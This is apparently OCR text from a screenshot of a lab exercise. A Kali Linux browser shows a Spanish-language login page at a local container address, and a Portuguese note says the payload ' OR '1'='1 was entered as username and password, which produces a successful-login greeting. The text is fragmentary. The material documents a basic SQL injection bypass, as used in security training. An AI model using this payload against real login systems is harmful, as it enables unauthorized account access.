 Inicio de Sesión
dex of
Inicio de
Inicio
172.17.0.2/login
11
172.17.0.2/login_pa
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
coloquei ' OR '1'='1 no usuário e senha
resultado
rese el u
riba su
Login
Usuario
' OR '1'='1
Contraseña
Ingresar
Bienvenido, ' OR
'1'='1!
Has iniciado sesión correctamente.
Esta es tu página de inicio.
Cerrar Sesión